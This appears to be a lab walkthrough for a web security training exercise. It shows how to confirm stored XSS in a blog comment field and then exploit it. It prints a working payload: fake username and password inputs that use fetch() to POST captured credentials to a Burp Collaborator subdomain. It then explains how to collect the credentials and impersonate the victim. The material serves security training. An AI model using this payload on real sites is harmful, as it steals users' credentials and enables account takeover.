Objective
PoC- Testing the comment input field for XSS Injection
PoC - Proving that the comment field vulnerable to XSS
- After your lab instance is loaded, go one of the blogposts.
- Inject a common XSS payload to the comment field and click Post Comment.
 An alert should pop up.
An alert should pop up.

- View the page source and observe that your input is reflected between the section tags.

This proves that the given lab instance is vulnerable to XSS injection!
Crafting the Script (Payload)
<input name=username id=username>
<input type=password name=password onchange="if(this.value.length)fetch('https://BURP-COLLABORATOR-SUBDOMAIN',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
This script will make anyone who views the comment issue a POST request containing their username and password to your subdomain of the public Collaborator server.
Setting up Burp Collaborator
- Go the burp collaborator tab.
- Click copy to clipboard to copy a unique Collaborator payload to your clipboard.
- Submit the previous payload that you crafted into a blog’s comment field.
Don’t forget to change your burp-collaborator-subdomain with the one that you copied
Waiting for User Interaction
After injecting the script into the comment field, your payload should be stored like the following:

You can also examine the username and password field by going back to blogpost.

Now, only thing you need to do is waiting for the user interaction.
- Go back to the Colloborator tab.
- Click Poll now and you should see an HTTP interaction.
- If you don’t see any interactions listed, that means user haven’t visited the page yet. So fait a few seconds and try again.

- Take note of the username and the password.
- Use credentials to impersonate the victim and lab should have been solved.